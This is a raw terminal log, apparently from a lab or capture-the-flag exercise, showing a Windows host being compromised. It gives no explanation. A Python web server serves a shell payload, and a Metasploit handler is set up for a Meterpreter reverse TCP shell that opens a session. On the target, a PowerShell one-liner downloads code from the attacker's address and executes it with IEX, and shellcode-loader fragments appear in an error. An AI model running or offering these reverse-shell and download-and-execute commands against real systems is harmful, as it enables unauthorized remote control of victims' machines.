 zsh: command not found: pyton
➜ rainbow2 python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.73.242 - - [02/Jul/2023 19:40:10] "GET /dplashell.txt HTTP/1.1" 200 -
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.8.0.138:443
jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.8.0.138:443
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 10.10.73.242
[*] Meterpreter session 1 opened (10.8.0.138:443 -> 10.10.73.242:50268) at 2023-07-02 19:40:19 -0400
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > _
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
ERROR: Unable to get user claims information.
C:\shared>(new-object system.net.webclient).DownloadString('http://10.8.0.138/dplashell.txt') | IEX
(new-object system.net.webclient).DownloadString('http://10.8.0.138/dplashell.txt') | IEX
C:\shared>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\shared> (new-object system.net.webclient).DownloadString('http://10.8.0.138/dplashell.txt') |
IEX
(new-object system.net.webclient).DownloadString('http://10.8.0.138/dplashell.txt') | IEX
Exception calling "Copy" with "4" argument(s): "Value cannot be null.
Parameter name: destination"
At line:1 char:238
+ ... ]]$buf=@(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : ArgumentNullException